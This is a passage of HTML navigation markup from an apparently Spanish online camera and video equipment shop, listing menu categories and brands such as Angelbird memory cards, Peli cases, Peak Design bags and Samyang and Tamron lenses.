            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
